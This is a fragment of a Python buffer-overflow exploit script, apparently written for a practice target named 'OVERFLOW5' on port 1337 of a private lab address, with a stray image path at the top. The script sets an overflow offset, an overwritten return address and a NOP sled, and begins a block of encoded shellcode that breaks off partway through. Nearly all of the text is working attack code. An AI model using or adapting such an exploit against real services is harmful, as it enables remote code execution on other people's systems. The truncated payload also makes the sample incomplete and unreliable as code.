 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW5 "
offset = 314
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\xfc\xbb\xbb\x6c\x8e\xdf\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x47\x84\x0c"
"\xdf\xb7\x55\x71\x69\x52\x64\xb1\x0d\x17\xd7\x01\x45\x75"